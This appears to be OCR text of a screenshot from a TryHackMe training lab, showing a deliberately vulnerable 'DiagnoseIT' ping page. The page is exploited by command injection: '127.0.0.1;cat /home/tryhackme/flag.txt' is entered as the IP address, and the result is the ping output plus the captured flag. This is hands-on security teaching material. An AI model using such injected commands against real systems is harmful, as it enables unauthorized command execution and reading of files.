 Applications Places System Thu 7 May, 20:05 AttackBox IP:10.82.66.170
ACKme DiagnoseIT
Not Secure http://10.82.160.177/index.php?address=127.0.0.1;cat /home/tryh
CyberChef Reverse Shell Generator
ACKme IT Services Dashboard Help Desk DiagnoseIT
DiagnoseIT
Use this handy web application to test the availability of a device by
entering it's IP address in the field below. For example, 127.0.0.1
127.0.0.1
Execute
Here is your command: 127.0.0.1;cat /home/tryhackme/flag.txt
Output:
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.026 ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64
time=0.032 ms 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.033 ms 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.034 ms --- 127.0.0.1 ping
statistics --- 4 packets transmitted, 4 received, 0% packet loss, time 3074ms rtt min/avg/max/mdev = 0.026/0.031/0.034/0.003 ms
THM{COMMAND_INJECTION_COMPLETE}